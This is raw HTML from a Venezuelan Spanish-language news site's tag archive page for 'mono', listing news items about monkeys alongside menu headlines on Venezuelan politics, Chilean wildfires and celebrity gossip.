<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/08/Capriles-1.jpg" class="featured-img wp-post-image" alt="Capriles" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/capriles-pide-aumento-salarial-y-bono-justo-y-digno-para-pensionados-y-jubilados/" rel="bookmark">Capriles pide aumento salarial y «bono justo y digno» para pensionados y jubilados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T16:24:11-04:00">19 de enero de 2026, 4:24 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265554"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" title="¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/07/imageoro28923892.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" rel="bookmark">¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:12:03-04:00">19 de enero de 2026, 5:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265442"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" title="EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/chile-venezolanos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" rel="bookmark">EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:02:35-04:00">19 de enero de 2026, 11:02 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265448"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" title="Putin no tiene previsto «de momento» conversar con Delcy Rodríguez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delcyputin1u1i2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" rel="bookmark">Putin no tiene previsto «de momento» conversar con Delcy Rodríguez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T10:42:39-04:00">19 de enero de 2026, 10:42 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265430"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/subieron-a-40-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" title="Subieron a 40 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TRENES-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/subieron-a-40-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" rel="bookmark">Subieron a 40 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T09:40:07-04:00">19 de enero de 2026, 9:40 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265608"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" title="VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/05/Karol-G-y-Feid-330x220.jpg" class="featured-img wp-post-image" alt="La verdad del supuesto video que vincularía sentimentalmente a Feid y Karol G" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" rel="bookmark">VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:36:19-04:00">19 de enero de 2026, 8:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T18:23:34-04:00">19 de enero de 2026, 6:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265476"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" title="Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/gaby-spanic.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" rel="bookmark">Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:25:37-04:00">19 de enero de 2026, 1:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265419"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" title="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/megan.jpg" class="featured-img wp-post-image" alt="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" rel="bookmark">¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T20:21:59-04:00">18 de enero de 2026, 8:21 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmono%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>mono</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_27304" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="232586"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mono-estaba-apunto-de-ahogarse-en-medio-de-rio-crecido-y-asi-fue-el-heroico-rescate/" title="EN VIDEO: El heroico rescate de un monito que estuvo a punto de ahogarse en un río en India">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2025/08/mono.jpg" class="featured-img wp-post-image" alt="mono" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/mono-estaba-apunto-de-ahogarse-en-medio-de-rio-crecido-y-asi-fue-el-heroico-rescate/" rel="bookmark">EN VIDEO: El heroico rescate de un monito que estuvo a punto de ahogarse en un río en India</a></h3><p class="entry-summary">En medio de las lluvias que azotan la región de Jammu y&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-08T10:18:49-04:00">8 de agosto de 2025, 10:18 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="192286"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-avistaron-a-un-mono-entre-los-techos-de-las-casas-en-el-paraiso-pidieron-que-sea-rescatado/" title="EN VIDEO: Avistaron a un mono entre los techos de las casas en El Paraíso, pidieron que sea rescatado">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2024/12/mono48585.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-avistaron-a-un-mono-entre-los-techos-de-las-casas-en-el-paraiso-pidieron-que-sea-rescatado/" rel="bookmark">EN VIDEO: Avistaron a un mono entre los techos de las casas en El Paraíso, pidieron que sea rescatado</a></h3><p class="entry-summary">Vecinos de una urbanización en El Paraíso denunciaron la presencia de un&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-12-11T11:15:16-04:00">11 de diciembre de 2024, 11:15 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="191971"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/insolito-vecinos-alertan-que-un-mono-es-el-azote-de-un-preescolar-en-caricuao/" title="Insólito: Vecinos alertan que un mono es el ‘azote’ de un preescolar en Caricuao">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2024/12/Mono-preescolar-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/insolito-vecinos-alertan-que-un-mono-es-el-azote-de-un-preescolar-en-caricuao/" rel="bookmark">Insólito: Vecinos alertan que un mono es el ‘azote’ de un preescolar en Caricuao</a></h3><p class="entry-summary">Una insólita situación se vive en un preescolar de la parroquia Caricuao,&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-12-09T16:55:12-04:00">9 de diciembre de 2024, 4:55 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="131632"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/investigaran-a-hombres-del-video-viral-que-llevaban-un-mono-aullador-rojo-por-la-cola-en-carabobo/" title="Investigarán a hombres del video viral que llevaban un mono aullador rojo por la cola en Carabobo">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/02/mono-araguato1-1-420x280.jpg" class="featured-img wp-post-image" alt="mono" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/investigaran-a-hombres-del-video-viral-que-llevaban-un-mono-aullador-rojo-por-la-cola-en-carabobo/" rel="bookmark">Investigarán a hombres del video viral que llevaban un mono aullador rojo por la cola en Carabobo</a></h3><p class="entry-summary">El fiscal general, Tarek William Saab, anunció una investigación en contra de&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-02-27T16:11:20-04:00">27 de febrero de 2024, 4:11 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="108164"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/indignacion-en-merida-investigan-a-gnb-que-habria-matado-a-tiros-a-un-monito-era-la-mascota-del-comando/" title="Indignación en Mérida: Investigan a GNB que habría matado a tiros a un monito, era la mascota del comando">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/10/Monito-El-Vigia-CD-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/indignacion-en-merida-investigan-a-gnb-que-habria-matado-a-tiros-a-un-monito-era-la-mascota-del-comando/" rel="bookmark">Indignación en Mérida: Investigan a GNB que habría matado a tiros a un monito, era la mascota del comando</a></h3><p class="entry-summary">Los habitantes del estado Mérida están indignados por el caso de un&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
